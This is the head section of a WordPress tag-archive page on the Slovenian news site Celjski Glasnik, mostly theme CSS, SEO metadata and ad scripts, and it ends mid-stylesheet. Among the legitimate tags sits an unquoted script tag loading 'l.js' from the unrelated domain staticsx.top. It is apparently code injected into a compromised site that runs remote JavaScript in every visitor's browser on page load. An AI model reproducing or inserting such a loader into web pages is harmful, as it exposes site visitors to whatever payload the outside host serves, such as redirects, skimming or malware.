

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/pritlikavi-bori/
body_size: 32909
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>pritlikavi bori Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/pritlikavi-bori/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="pritlikavi bori Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/pritlikavi-bori/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/pritlikavi-bori/","url":"https://celjskiglasnik.si/oznaka/pritlikavi-bori/","name":"pritlikavi bori Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/pritlikavi-bori/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/pritlikavi-bori/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2021/05/pritlikavi-bor1-scaled.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/pritlikavi-bori/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2021/05/pritlikavi-bor1-scaled.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2021/05/pritlikavi-bor1-scaled.jpg","width":1920,"height":2560,"caption":"Foto: PU Celje"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; pritlikavi bori Vir oznake" href="https://celjskiglasnik.si/oznaka/pritlikavi-bori/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010250' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/9245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"df8131ec80","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
